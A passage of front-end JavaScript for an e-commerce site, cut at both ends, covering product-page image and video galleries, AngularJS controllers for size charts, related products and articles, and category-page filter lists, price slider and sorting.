                    var slideID = $(".img-" + imgid).data('index-id');

                    var $imagegallery2 = [];
                    //$('img.imgLight').each(function () {
                    //    var arr1 = $(this).attr('src');
                    if (srclistitem != "") {
                        $.each(srclistitem, function (indexDatathumb, ProductImageDatathumb) {
                            var arr1 = ProductImageDatathumb['src'];;
                            $imagegallery2.push({ src: arr1, thumb: ProductImageDatathumb['thumbsrc'], 'subHtml': ProductImageDatathumb['caption'] });
                        });
                    }
                    const gallery2 = lightGallery($gallery2, {
                        autoplayFirstVideo: false,
                        pager: false,
                        dynamic: true,
                        plugins: [lgZoom, lgThumbnail],
                        speed: 500,
                        dynamicEl: $imagegallery2,
                        licenseKey: '09030167-281045AB-84B822D9-721754D4',
                        download: false,
                    });

                    gallery2.openGallery(slideID);
                    // $(".lg-thumb-item").removeClass('active');
                    // $('div[data-lg-item-id= ' + slideID + ']').addClass('active');
                    //$("img").click(function ()
                    //{
                    //    var a = $(this).data("lg-item-id");
                    //    $(".lg-thumb-item").removeClass('active');
                    //    $('div[data-lg-item-id= ' + a + ']').addClass('active');
                    //    $(".lg-item").removeClass("lg-current");
                    //    $('div[id=lg-item-1-' + a + ']').addClass('lg-current');

                    //});

                });


                $(".mainimagegallery").click(function () {

                    const $gallery1 = document.getElementById("gallery-1");
                    var $imagegallery = [];
                    // $('img.imgLight').each(function () { Comment harshit
                    // var arr = $(this).attr('src'); Comment harshit  
                    if (srclistitem != "") {
                        $.each(srclistitem, function (indexData, ProductImageData) {
                            var arr = ProductImageData['src'];
                            $imagegallery.push({ src: arr, thumb: ProductImageData['thumbsrc'], 'subHtml': ProductImageData['caption'] });
                        });
                    }
                    const gallery1 = lightGallery($gallery1, {
                        dynamic: true,
                        plugins: [lgZoom, lgThumbnail],
                        speed: 500,
                        dynamicEl: $imagegallery,
                        licenseKey: '09030167-281045AB-84B822D9-721754D4',
                        download: false,
                    });
                    gallery1.openGallery();

                });





            });
        });
}

//End Product Page Image Gallry Code


function ProductPageDataRender(angular, slick, lightGallery, lgvideo, bootstrap) {
    var mainAppProduct = angular.module("hpfyappProduct", ['ngSanitize']);

    // angular Product page...
    mainAppProduct.run(['$rootScope', '$http', function ($rootScope, $http) {
        var hurl = '/postedangular/productextra.html';
        var paramdata = { 'ProductID': jQuery('#ProductData_PID').val() }
        $http.post(hurl, paramdata)
            .success(function (data, status, headers, config) {
                if (data) {

                    $rootScope.relatedproducts = data.Product_Accessories;
                    $rootScope.relatedarticles = data.ProductArticle;

                    //console.log($rootScope.relatedarticles, "arti");
                    $rootScope.VideoGallery = data.VideoGallery;
                    $rootScope.SizeChart = data.SizeChart;
                    if ($rootScope.VideoGallery.length > 0) {
                        $('#product-details-tabs .TabVideos a').attr('data-vid', $rootScope.VideoGallery.length);
                        jQuery('#product-details-tabs .TabVideos').removeClass('d-none');
                    
                    setTimeout(function () {
                        var curvideocount = jQuery('#product-details-tabs .TabVideos a').attr("data-vid");
                        var totalvideocount = curvideocount > 4 ? 4 : curvideocount;
                        CallProductpagevideo(totalvideocount);
                        jQuery('#video-gallery-section').removeClass('angularhidden');
                    }, 100);
                }
                    if ($rootScope.relatedarticles.length > 0) {
                        $('#product-details-tabs .TabArticle').removeClass('d-none');
                    }

                    if ($rootScope.SizeChart.length > 0) {
                        $('#sizecharthide').removeClass('d-none');
                    }
                    else {
                        $('#sizecharthide').addClass('d-none');

                    }

                }
            });
    }]);

    mainAppProduct.controller('sizechartController', ['$scope', '$rootScope', function ($scope, $rootScope) {
        $scope.finished = function () {
            if ($rootScope.SizeChart.length > 0) {
                jQuery('#product_sizechart_section').removeClass('angularhidden');               
                jQuery('.ProductSizechart').on('click', function () {                   
                    var pval = jQuery('#product_sizechart_section').html();
                    var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true });
                    jQuery('#exampleModal .modal-content').find('iframe').remove();
                    jQuery('#exampleModal .modal-content').html('');
                    jQuery('#exampleModal .modal-content').html('<div><button type="button" class="btn-close float-right" data-bs-dismiss="modal" aria-label="Close"></button><div>');
                    var QuickViewIframe = $('<iframe />', { frameborder: 0, srcdoc: pval, class: 'quick-view-frame min-h-30vw' });
                    jQuery('#exampleModal .modal-content').append(QuickViewIframe);
                    //$('#exampleModal .modal-content').append(pval);
                    //  $('#exampleModal .modal-dialog .modal-content #sizecharthiddenitem').removeClass("d-none");
                    myModal.show();
                });
            }
        }
    }]);

    mainAppProduct.controller('videogalleryController', ['$scope', '$rootScope', function ($scope, $rootScope) {
        //console.log($rootScope.VideoGallery, "rootscope");
        $scope.finished = function () {



            //jQuery("img.lazy").lazy({
            //    enableThrottle: true,
            //    attribute: "data-videogallary",
            //    throttle: 150,

            //    delay: 2000,
            //    placeholder: "/Prodimages/content/images/image/ajax-loader-round.gif"
            //});

            //if ($rootScope.VideoGallery.length == 1) {
            //    jQuery('.product-video-gallery').addClass('angularhidden');
            //}
            if ($rootScope.VideoGallery.length > 0) {
                //console.log($rootScope.VideoGallery, "videogallery");
                // jQuery('.otherextratabhide1').removeClass('hidden');
                VideoDataArray = $rootScope.VideoGallery;
            }

            $(document).on('click tap', '.lightgellaboxvideo1', function () {
                event.preventDefault();
                var VId = $(this).data("video-id");

             

                var videoid = VId;
                var videoItem;
                var found = 0;
                var newArray = [];
                for (var i = 0; i < VideoDataArray.length; i++) {
                    var item = VideoDataArray[i];
                    if (item.Id == videoid) {
                        videoItem = item;
                        found = 1;
                        break;
                    }
                }

                if (found) {
                    var htmldata = '';
                    var videourl = '';
                    if (videoItem.VideoType == '3')
                        videourl = videoItem.VideoScript;
                    else if (videoItem.VideoType == '2') {
                        var videourl = "https://player.vimeo.com/video/" + videoItem.VideoId + "?autoplay=1&rel=0";
                    }
                    else {
                        var videourl = "https://www.youtube.com/embed/" + videoItem.VideoId + "?autoplay=1&rel=0&muted=0";
                    }
                      const $gallery1 = document.getElementById("lightgallery1");
                    $gallery1.innerHTML = '';
                    const $imagegallery = [
                        {
                            src:
                                videourl,
                        }
                    ]
                    const gallery1 = lightGallery($gallery1, {
                        dynamic: true,
                        plugins: [lgvideo],
                        speed: 500,
                        download: false,
                        dynamicEl: $imagegallery,
                        licenseKey: '09030167-281045AB-84B822D9-721754D4',
                        mobileSettings: {
                            controls: false,
                            showCloseIcon: true,
                            download: false,
                        }
                    });
                    gallery1.openGallery();
                    $gallery1.addEventListener('lgAfterClose', () => {
                        gallery1.destroy();
                    });
                   
                }
              
            });
        };
    }]);

    mainAppProduct.controller('relatedproductController', ['$scope', '$rootScope', function ($scope, $rootScope) {

        $scope.dataload = false;
        $scope.finished = function () {

            //jQuery("img.lazy").lazy({
            //    enableThrottle: true,
            //    attribute: "data-homerelatedprod",
            //    throttle: 150,

            //    delay: 2000,
            //    placeholder: "/Prodimages/content/images/image/ajax-loader-round.gif"
            //});
            //call slider here  
            //$(".also-available-slider").slick({

            //    // normal options...
            //    infinite: true,
            //    speed: 600,
            //    // autoplay: true,
            //    //  autoplaySpeed: 2000,

            //    slidesToShow: 5,
            //    slidesToScroll: 5,
            //    dots: true,
            //    waitForAnimate: false,
            //    // adaptiveHeight: true,
            //    arrows: false,
            //    // the magic
            //    responsive: [{

            //        breakpoint: 992,
            //        settings: {
            //            slidesToShow: 4,
            //            slidesToScroll: 4,
            //            arrows: false,
            //        },
            //    },
            //    {

            //        breakpoint: 786,
            //        settings: {
            //            slidesToShow: 3,
            //            slidesToScroll: 3,
            //            arrows: false,
            //        }
            //    },
            //    {

            //        breakpoint: 576,
            //        settings: {
            //            slidesToShow: 2,
            //            slidesToScroll: 2,
            //            arrows: false,
            //        }
            //    }]
            //});

            $(".also-available-slider").slick(getShoppingSliderSettings2());

            function getShoppingSliderSettings2() {
                return {
                    infinite: false,
                    speed: 600,
                    slidesToShow: 5,
                    slidesToScroll: 5,
                    dots: true,
                    waitForAnimate: false,
                    arrows: false,
                    responsive: [{
                        breakpoint: 992,
                        settings: {
                            slidesToShow: 4,
                            slidesToScroll: 4,
                            arrows: false,
                        },
                    },
                    {
                        breakpoint: 786,
                        settings: {
                            slidesToShow: 3,
                            slidesToScroll: 3,
                            arrows: false,
                        }
                    },
                    {
                        breakpoint: 576,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 2,
                            arrows: false,
                        }
                    }]
                }
            }




            if ($rootScope.relatedproducts.length > 0) {

                jQuery('#relatedproductsdata').removeClass('angularhidden');
                jQuery('.otherextratabhide2').removeClass('hidden');

                //jQuery('.accessory-slider').iosSlider({
                //    desktopClickDrag: true,
                //    scrollbar: false,
                //    infiniteSlider: true,
                //    navNextSelector: '.relatedview-prev',
                //    navPrevSelector: '.relatedview-next',
                //});

            }
            jQuery('.sninner-relatedproduct').hide();
            $scope.dataload = true;

        };
    }]);

    mainAppProduct.controller('articleproductController', ['$scope', '$rootScope', function ($scope, $rootScope) {


        $scope.finished = function () {

            if ($rootScope.relatedarticles.length > 0) {

                jQuery('.otherextratabhide3').removeClass('hidden');
                jQuery('#relatedproductarticles').removeClass('angularhidden');
            }
        };
    }]);
    angular.bootstrap($("#product-details-form"), ['hpfyappProduct']);

    // Script by Jignesh Panchal

    let buttonLeft = document.getElementById('category-prev');
    let buttonRight = document.getElementById('category-next');
    let slideSummaryMobile = document.getElementById("product-slide-summary");
    let slideSummaryDesktop = document.getElementById("product-slide-summary-desktop");


    function hideShowSlideSummary() {
        if (slideSummaryMobile) {
            if ((window.innerWidth) > 992) {
                slideSummaryMobile.classList.add("d-none");
                slideSummaryDesktop.classList.remove("d-none");
            }
            else {
                slideSummaryMobile.classList.remove("d-none");
                //slideSummaryDesktop.classList.add("d-none");

                $('a.nav-link').on('shown.bs.tab', function (e) {
                    var href = $(this).attr('href');
                    $('html, body').animate({
                        scrollTop: $(href).offset().top
                    }, 'slow');
                });
            }
        }
    }

    hideShowSlideSummary();

    function hideShow() {
        hideShowSlideSummary();
    }


    if (window.screen.width < 992) {
        createProductImagesSlider();
    }

    window.addEventListener('resize', CreateProductPageresize);


    function CreateProductPageresize() {
        if (window.screen.width < 992) {
            createProductImagesSlider();
        }
    }

    function createProductImagesSlider() {
        var mainimgTag = $('#slidingProductImages');
        if (!$('#product-detail .sliding-images').hasClass('slick-initialized')) {
            mainimgTag.html('');
            if (srclistitem != "") {

                $.each(srclistitem, function (indexData, ProductImageData) {
                    //   var arr = ProductImageData['src'];
                    var DivcheckboxspanContainer = $('<div>', { class: 'product-img' });
                    var innerDiv = $('<div>', { class: 'img-container' });
                    // innerDiv.appendTo(DivcheckboxspanContainer);
                    var mainPicture = $('<picture>');
                    //missing indexing with id
                    var imgTag = $('<img>', { id: 'ProductImage', src: ProductImageData['src'], loading: 'lazy' })
                    imgTag.appendTo(mainPicture);
                    mainPicture.appendTo(innerDiv);
                    innerDiv.appendTo(DivcheckboxspanContainer);
                    DivcheckboxspanContainer.appendTo(mainimgTag);
                });
                //  console.log( $('#product-detail .sliding-images').getSlick());

                $('#product-detail .sliding-images').slick({
                    // normal options...
                    infinite: false,
                    speed: 300,
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    dots: false,
                    variableWidth: false,
                    arrows: false,
                    // the magic
                    responsive: [{

                        breakpoint: 992,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            dots: true,
                        },
                    },

                    {

                        breakpoint: 786,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            dots: true,
                        },
                    },

                    {

                        breakpoint: 576,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            dots: true,
                        }
                    }]
                });
            }

        }
        else {
            $('#product-detail .sliding-images').slick('setPosition');
        }
    }
}


//category  page script

var CategoryUislider;
if (pageName == "CategoryPage") {


    require(['domReady'], function (domReady) {
        domReady(function () {
            require(['slick', 'angular', 'nouislider', 'bootstrap', 'jquery', 'jquerycshare'],

                function (slick, angular, noUiSlider, bootstrap, $, cShare) {
                    LoadStylesDynamic('/node_modules/nouislider/dist/nouislider.min.css', true, false);
                    /***************Filter List Start******************/
                    //let filterFlag1 = true;
                    //let filterFlag2 = true;

                    let filterbrandflag = true;
                    let filtercategoryflag = true;
                    let filtermanufacturerflag = true;
                    let filterSpecsflag = true;
                    let filterPriceflag = true;

                    //let filterListBrand = $("#filterBrand .widget-list");
                    //let filterListSize = $("#filterBySize .widget-list");

                    let filterListBrand = $("#filterBrand .widget-list");
                    let filterListfiltermanufacturer = $("#filtermanufacturer .widget-list");
                    let filterListfilterCategory = $("#filterCategory .widget-list");
                    let filterListfilterSpac = $("#filterSpac .widget-list");

                    $('.filterspac-n').each(function () {
                        var spid = $(this).data('spid');
                        //console.log(spid, "spid");

                        if (parseInt(spid) > 0) {

                            $("#filterSpac-" + spid + " .widget-list").children().length;
                            //console.log($("#filterSpac-" + spid + " .widget-list").children().length, "sdfsdf");
                        }
                    });

                    let filterListtfilterByPrice = $('#filterByPrice .widget-list');
                    //let filterListBrand = $("#filterBrand .widget-list");
                    //let filterListSize = $("#filterBySize .widget-list");
                    //let filterListBrand = $("#filterBrand .widget-list");



                    let totalItemsInFilterListBrand = $("#filterBrand .widget-list").children().length;


                    $('.quick-order-button').click(function (e) {
                        e.preventDefault();
                        var PID = $(this).data('productid');
                        var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true });
                        $('#exampleModal .modal-body').find('iframe').remove();
                        var QuickViewIframe = $('<iframe />', { frameborder: 0, src: '/Catalog/Quickview?productid=' + PID, class: 'quick-view-frame' });
                        $('#exampleModal .modal-body').append(QuickViewIframe);
                        myModal.show();

                    });


                    //$('.shareBlock').cShare({
                    //    description: $('.ArticleCategory').data('description'),
                    //    url: $('.ArticleCategory').data('url'),
                    //    showButtons: ['fb', 'line', 'plurk', 'weibo', 'twitter', 'tumblr', 'email']
                    //});


                    $('.ArticleCategory').on('click', function () {
                        var articlelink = $(this);
                        $('.shareBlock').html('');
                        $('.shareBlock').html('<div class="share-btn-div"><button type="button" class="btn-close Article-Category-close" data-bs-dismiss="modal" aria-label="Close"></button></div>');
                        $(".Article-Category-close").click(function () {
                            $(".product-quick-view").css("display", "none");
                            $("#alert-box").removeClass("active");
                        });
                        $(document).mouseup(function (e) {
                            var containerArticlecategory = $(".icon-div");
                            var maincontianerArticlecategory = $(".main-icon-bx");
                            if (containerArticlecategory.hasClass('active')) {
                                // if the target of the click isn't the container nor a descendant of the container
                                if (!containerArticlecategory.is(e.target) && containerArticlecategory.has(e.target).length === 0) {
                                    maincontianerArticlecategory.css({ "display": "none" });
                                    containerArticlecategory.removeClass("active");
                                    $(document).unbind('mouseup');
                                }
                            }
                        });





                        $('.shareBlock').cShare({
                            description: articlelink.data('description'),
                            shareurl: articlelink.data('url'),
                            showButtons: ['fb', 'twitter', 'email', 'tumblr', 'pinterest', 'linkedin']
                        });
                    });


                    $(".ArticleCategory").click(function () {
                        $(".product-quick-view").css({ "display": "block" });
                        $(".product-quick-view").css({ "display": "block" });
                        //$(".product-quick-view").css({ "display": "block", "z-index": "101", "left": "0px", "height": "50vh", "overflow-y": "hidden", "position": "fixed", "background-color": "#fff", "left": "16px" });

                        $("#alert-box").addClass("active");
                        // $(".product-quick-view").modal('show');
                    });

                    $(".Article-Category-close").click(function () {
                        $(".product-quick-view").css("display", "none");
                        $("#alert-box").removeClass("active");
                    });


                    function filterListViewBrand() {
                        $(filterListBrand).each(function () {
                            let numOfListItems = $(this).children().length;
                            if (numOfListItems > 5) {
                                let eachListItemHeight = $(this).children().height();
                                let bottomSpace = 4;
                                let totalHeight = (eachListItemHeight * 5) + (bottomSpace * 5);

                                $(this).next().show();
                                $(this).css("max-height", totalHeight);
                            }
                            else {
                                $(this).next().hide();
                            }
                        });
                    }

                    function filterListViewmanufacturer() {
                        $(filterListfiltermanufacturer).each(function () {
                            let numOfListItems = $(this).children().length;
                            if (numOfListItems > 5) {
                                let eachListItemHeight = $(this).children().height();
                                let bottomSpace = 4;
                                let totalHeight = (eachListItemHeight * 5) + (bottomSpace * 5);

                                $(this).next().show();
                                $(this).css("max-height", totalHeight);
                            }
                            else {
                                $(this).next().hide();
                            }
                        });
                    }


                    function filterListViewCategory() {
                        $(filterListfilterCategory).each(function () {
                            let numOfListItems = $(this).children().length;
                            if (numOfListItems > 5) {
                                let eachListItemHeight = $(this).children().height();
                                let bottomSpace = 4;
                                let totalHeight = (eachListItemHeight * 5) + (bottomSpace * 5);

                                $(this).next().show();
                                $(this).css("max-height", totalHeight);
                            }
                            else {
                                $(this).next().hide();
                            }
                        });
                    }

                    //function filterListViewSpac() {
                    //    $(filterListfilterSpac).each(function () {
                    //        let numOfListItems = $(this).children().length;
                    //        if (numOfListItems > 5) {
                    //            let eachListItemHeight = $(this).children().height();
                    //            let bottomSpace = 4;
                    //            let totalHeight = (eachListItemHeight * 5) + (bottomSpace * 5);

                    //            $(this).next().show();
                    //            $(this).css("max-height", totalHeight);
                    //        }
                    //        else {
                    //            $(this).next().hide();
                    //        }
                    //    });
                    //}

                    $(".accordion-button").click(function () {
                        var viewmorespid = $(this).data("specid");
                        filterListViewSpac(viewmorespid);
                    });

                    function filterListViewSpac(viewmorespid) {
                        $('.filterspac-n').each(function () {
                            var spid = $(this).data('spid');
                            if (parseInt(spid) > 0 && parseInt(spid) == parseInt(viewmorespid)) {
                                let numOfListItems = $("#filterSpac-" + spid + " .widget-list").children().length;
                                if (numOfListItems > 5) {
                                    let eachListItemHeight = $("#filterSpac-" + spid + " .widget-list").children().height();
                                    let bottomSpace = 4;
                                    let totalHeight = (eachListItemHeight * 5) + (bottomSpace * 5);
                                    $("#filterSpac-" + spid + " .widget-list").css("max-height", totalHeight);
                                    $("#filterSpac-" + spid + " .widget-list").next().show();
                                }
                                else {
                                    $("#filterSpac-" + spid + " .widget-list").next().hide();
                                }
                            }
                        });
                    }

                    function filterListViewprice() {
                        $(filterListtfilterByPrice).each(function () {
                            let numOfListItems = $(this).children().length;
                            if (numOfListItems > 5) {
                                let eachListItemHeight = $(this).children().height();
                                let bottomSpace = 4;
                                let totalHeight = (eachListItemHeight * 5) + (bottomSpace * 5);

                                $(this).next().show();
                                $(this).css("max-height", totalHeight);
                            }
                            else {
                                $(this).next().hide();
                            }
                        });
                    }

                    $(function () {
                        filterListViewBrand();
                    });

                    $(function () {
                        filterListViewmanufacturer();
                    });

                    $(function () {
                        filterListViewCategory();
                    });

                    $(function () {
                        filterListViewSpac();
                    });

                    $(function () {
                        filterListViewprice();
                    });



                    $(".filter-view-more-brand").on('click', function () {
                        let numOfListItems = $(this).prev().children().length;
                        let eachListItemHeight = $(this).prev().children().height();
                        let bottomSpace = 4;
                        let totalHeight = (numOfListItems * eachListItemHeight) + (bottomSpace * numOfListItems);

                        $(this).toggleClass("active");
                        //$(this).prev().toggleClass("active");

                        if ($(this).hasClass("active")) {
                            $(this).find("span").text("View Less");
                        }
                        else $(this).find("span").text("View More");

                        if (filterbrandflag) {
                            $(this).prev().css("max-height", totalHeight);
                            filterbrandflag = false;
                        }
                        else {
                            filterListViewBrand();
                            filterbrandflag = true;
                        }
                    });

                    $(".filter-view-more-manufacturer").on('click', function () {
                        let numOfListItems = $(this).prev().children().length;
                        let eachListItemHeight = $(this).prev().children().height();
                        let bottomSpace = 4;
                        let totalHeight = (numOfListItems * eachListItemHeight) + (bottomSpace * numOfListItems);

                        $(this).toggleClass("active");
                        //$(this).prev().toggleClass("active");

                        if ($(this).hasClass("active")) {
                            $(this).find("span").text("View Less");
                        }
                        else $(this).find("span").text("View More");

                        if (filtermanufacturerflag) {
                            $(this).prev().css("max-height", totalHeight);
                            filtermanufacturerflag = false;
                        }
                        else {
                            filterListViewmanufacturer();
                            filtermanufacturerflag = true;
                        }
                    });

                    $(".filter-view-more-category").on('click', function () {
                        let numOfListItems = $(this).prev().children().length;
                        let eachListItemHeight = $(this).prev().children().height();
                        let bottomSpace = 4;
                        let totalHeight = (numOfListItems * eachListItemHeight) + (bottomSpace * numOfListItems);

                        $(this).toggleClass("active");
                        //$(this).prev().toggleClass("active");

                        if ($(this).hasClass("active")) {
                            $(this).find("span").text("View Less");
                        }
                        else $(this).find("span").text("View More");

                        if (filtercategoryflag) {
                            $(this).prev().css("max-height", totalHeight);
                            filtercategoryflag = false;
                        }
                        else {
                            filterListViewCategory();
                            filtercategoryflag = true;
                        }
                    });

                    $(".filter-view-more-Spac").on('click', function () {
                        let viewmorespid = $(this).data('spidviewmore');
                        // console.log($("#filterSp-" + viewmorespid), "viewmorespid");
                        let numOfListItems = $("#filterSp-" + viewmorespid).prev().children().length;
                        let eachListItemHeight = $("#filterSp-" + viewmorespid).prev().children().height();
                        let bottomSpace = 4;
                        let t = numOfListItems * eachListItemHeight;
                        let totalHeight = (numOfListItems * eachListItemHeight) + (bottomSpace * numOfListItems) + (t*0.10);
                        $("#filterSp-" + viewmorespid).toggleClass("active");
                        //$(this).prev().toggleClass("active");
                        if ($("#filterSp-" + viewmorespid).hasClass("active")) {
                            $("#filterSp-" + viewmorespid).find("span").text("View Less");
                            filterSpecsflag = true;
                        }
                        else {
                            $("#filterSp-" + viewmorespid).find("span").text("View More");
                            filterSpecsflag = false;
                        }

                        if (filterSpecsflag) {
                            $("#filterSp-" + viewmorespid).prev().css("max-height", totalHeight);
                            filterSpecsflag = false;
                        }
                        else {

                            filterListViewSpac(viewmorespid);
                            filterSpecsflag = true;
                        }
                    });

                    $(".filter-view-more-price").on('click', function () {
                        let numOfListItems = $(this).prev().children().length;
                        let eachListItemHeight = $(this).prev().children().height();
                        let bottomSpace = 4;
                        let totalHeight = (numOfListItems * eachListItemHeight) + (bottomSpace * numOfListItems);

                        $(this).toggleClass("active");
                        //$(this).prev().toggleClass("active");

                        if ($(this).hasClass("active")) {
                            $(this).find("span").text("View Less");
                        }
                        else $(this).find("span").text("View More");

                        if (filterPriceflag) {
                            $(this).prev().css("max-height", totalHeight);
                            filterPriceflag = false;
                        }
                        else {
                            filterListViewprice();
                            filterPriceflag = true;
                        }
                    });

                    $('.filter-toolbar-icon').on('click', function () {
                        var myOffcanvas = document.getElementById('shop-sidebar');
                        var bsOffcanvas = new bootstrap.Offcanvas(myOffcanvas);
                        /* console.log(bsOffcanvas);*/
                        bsOffcanvas.show();
                        myOffcanvas.addEventListener('shown.bs.offcanvas', function () {
                            /*console.log('abc');*/
                            $('.mm-page.mm-slideout').css('z-index', 1050);

                        });

                        myOffcanvas.addEventListener('hidden.bs.offcanvas', function () {
                            $('.mm-page.mm-slideout').removeAttr('style');
                        });
                    });
                    /***************End of Filter List******************/

                    /***************Category Listing Range Bar******************/

                    CategoryUislider = document.getElementById('category-listing-price-range');
                    if (CategoryUislider != null) {
                        noUiSlider.create(CategoryUislider, {
                            start: [0, 4300],
                            connect: true,
                            margin: 20,
                            tooltips: true,
                            padding: [0, 10],
                            range: {
                                'min': 0,
                                'max': 4300
                            },
                            step: 10,
                        });
                    }

                    var jjjs = parseQueryString();
                    if (jjjs.hasOwnProperty('price')) {
                        var SelectedPrices = jjjs['price'];
                        if (SelectedPrices != '') {
                            if (SelectedPrices.indexOf('-') > 0) {
                                var splitPrices = SelectedPrices.split('-');
                                CategoryUislider.noUiSlider.set([Math.trunc(splitPrices[0]), Math.trunc(splitPrices[1])]);
                            }
                        }
                    }


                    if (CategoryUislider != null) {
                        CategoryUislider.noUiSlider.on('change.one', function (values, handle) {
                            var a = CategoryUislider.noUiSlider.get();
                            var keyname = 'price';
                            var keyvalue = Math.trunc(a[0]) + "-" + Math.trunc(a[1]);
                            if (jjjs.hasOwnProperty(keyname)) {
                                delete jjjs[keyname];
                            }
                            jjjs[keyname] = keyvalue;
                            var baseurl = [location.protocol, '//', location.host, location.pathname].join('');
                            window.location.href = ([baseurl, '?', paramNew(jjjs)].join(''));
                        });
                    }


                    /***************End of Category Listing Range Bar******************/


                    //$(".sub-category-slider").slick({

                    //    // normal options...
                    //            infinite: false,
                    //            speed: 600,
                    //            // autoplay: true,
                    //            //  autoplaySpeed: 2000,

                    //            slidesToShow: 6,
                    //            slidesToScroll: 6,
                    //            dots: true,
                    //            waitForAnimate: false,
                    //            // adaptiveHeight: true,
                    //            arrows: true,
                    //            // the magic
                    //            responsive: [{

                    //                breakpoint: 992,
                    //                settings: {
                    //                    slidesToShow: 4,
                    //                    slidesToScroll: 4,
                    //                    arrows: false,
                    //                },
                    //            },
                    //            {

                    //                breakpoint: 786,
                    //                settings: {
                    //                    slidesToShow: 3,
                    //                    slidesToScroll: 3,
                    //                    arrows: false,
                    //                }
                    //            },
                    //            {

                    //                breakpoint: 576,
                    //                settings: {
                    //                    slidesToShow: 2,
                    //                    slidesToScroll: 2,
                    //                    arrows: false,
                    //                }
                    //            }]
                    //});
                    var TotalTopBanner = $("#top_banner_slider_category").text();
                    TotalTopBanner = TotalTopBanner > 6 ? 6 : TotalTopBanner
                    $(".sub-top-category-slider").slick({

                        // normal options...
                        infinite: false,
                        speed: 1000,
                        // autoplay: true,
                        //  autoplaySpeed: 2000,
                        // autoplay: true,
                        // slidesToShow: 6,
                        slidesToShow: TotalTopBanner,
                        slidesToScroll: TotalTopBanner,
                        dots: true,
                        waitForAnimate: true,
                        // adaptiveHeight: true,
                        arrows: false,
                        cssEase: 'linear',

                        // the magic
                        responsive: [{

                            breakpoint: 992,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                arrows: false,
                            },
                        },
                        {

                            breakpoint: 786,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                                arrows: false,
                            }
                        },
                        {

                            breakpoint: 576,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 2,
                                arrows: false,
                            }
                        }]
                    });


                    $(".sort-toolbar-icon").on('click', function () {
                        $(".sort-open").toggleClass("active");
                    });

                    $(".sortcategory").click(function () {
                        var currenturl = window.location.href.split('?')[0];
                       // debugger;
                        if ($(this).val() == "Relevence") {
                            window.location.href = currenturl + "?orderby=0";
                        }
                        else if ($(this).val() == "LowtoHigh") {
                            window.location.href = currenturl + "?orderby=1";
                        }
                        else {
                            window.location.href = currenturl + "?orderby=2";
                        }
                    });



                });

            //  //callfunctionAfterpageload();

        });
    });



    function callPriceSlider() {
        var currentPriceRangeStr = jQuery('#pricerange').val();
        var minpriceSelected, maxpriceselected = 0;
        if (currentPriceRangeStr && currentPriceRangeStr !== '') {
            var tempar = currentPriceRangeStr.split('-');
            if (tempar.length > 1) {
                minpriceSelected = tempar[0];
                maxpriceselected = tempar[1];
            }
        }
        jQuery("#slider-range").slider({
            range: true,
            min: jQuery('#slider-range').data('rangemin'),
            max: jQuery('#slider-range').data('rangemax'),
            values: [minpriceSelected, maxpriceselected],
            slide: function (event, ui) {
                $("#pricerangetext").val("$" + ui.values[0] + " - $" + ui.values[1]);
                $("#pricerange").val(ui.values[0] + '-' + ui.values[1]);
            }
        });
        jQuery("#pricerangetext").val("$" + $("#slider-range").slider("values", 0) +
            " - $" + $("#slider-range").slider("values", 1));




    }

    function parseQueryString() {


        var queryStr = window.location.search,
            queryArr = queryStr.replace('?', '').split('&'),
            queryParams = [];


        for (var q = 0, qArrLength = queryArr.length; q < qArrLength; q++) {
            var qArr = queryArr[q].split('=');
            if (qArr[0] != '')
                queryParams[qArr[0]] = qArr[1];
        }


        return queryParams;
    }

    function paramNew(object) {
        var parameters = [];
        for (var property in object) {
            if (object.hasOwnProperty(property)) {
                parameters.push(encodeURI(property + '=' + object[property]));
            }
        }

        return parameters.join('&');
    }
    function arrayRemove(arr, value) {

        return arr.filter(function (ele) {
            return ele != value;
        });

    }

    // jQuery(document).ready(function () {
    require(['domReady'], function (domReady) {

        domReady(function () {

            var jjjs = parseQueryString();
            //console.log(jjjs);
            var ActualUrl = window.location.href.split('?')[0];
            var RemoveBtn = '<a href="javascript:void()"  class="a-href remove-all-nav-filter"><div class="filter-tag tag-item"> <span> Clear All </span><i class="fa fa-times" aria-hidden="true"></i></div></a>';
            var alreadyFilterList = new Array();
            jQuery('#category-filter-sidebar .layered-checkbox').each(function () {
                if ($(this).is(":checked")) {
                    var filterArray = [$(this).data('keyname'), $(this).data('itemvalue'), $(this).data('itemactualvalue')];
                    alreadyFilterList.push(filterArray);
                }
            });

            if (alreadyFilterList.length > 0) {
                jQuery('#category-listing-tags .currently-narrowed').html('');
                for (ii = 0; ii < alreadyFilterList.length; ii++) {

                    //var newLI = '<li> <a href="javascript:void()" data-clickcallid="' + alreadyFilterList[ii][1] + '" data-clickcallkey="' + alreadyFilterList[ii][0] + '" class="a-href remove-nav-filter">X</a> <b class="text-capitalize"> ' + alreadyFilterList[ii][0] + ' </b>' + alreadyFilterList[ii][2] + ' </li>';
                    //jQuery('.currently-narrowed .layered-list').append(newLI);
                    var newLI = '<a href="javascript:void()" data-clickcallid="' + alreadyFilterList[ii][1] + '" data-clickcallkey="' + alreadyFilterList[ii][0] + '" class="a-href remove-nav-filter"><div class="filter-tag tag-item"> <span> ' + alreadyFilterList[ii][2] + ' </span><i class="fa fa-times" aria-hidden="true"></i></div></a>';
                    jQuery('#category-listing-tags .currently-narrowed').append(newLI);

                }
                jQuery('#category-listing-tags .currently-narrowed').append(RemoveBtn);
                jQuery('.currently-narrowed').removeClass('hidden');
                jQuery('.remove-nav-filter').click(function () {
                    jQuery('#layered-nav-checkbox-' + jQuery(this).data('clickcallkey') + '-' + jQuery(this).data('clickcallid')).trigger('click');
                });
                jQuery('.remove-all-nav-filter').click(function () {
                    window.location.href = ActualUrl;
                });
            }

            jQuery('.layered-href-selection').click(function (e) {
                e.preventDefault();
                jQuery(this).parent().find('.layered-checkbox').trigger('click');
            });

            jQuery(".layered-checkbox").click(function () {
                var keyname = jQuery(this).data('itemname');
                var keyvalue = jQuery(this).data('itemvalue');

                var mainList = jQuery(this).parent().parent();
                var mainListCount = mainList.find("li").length;
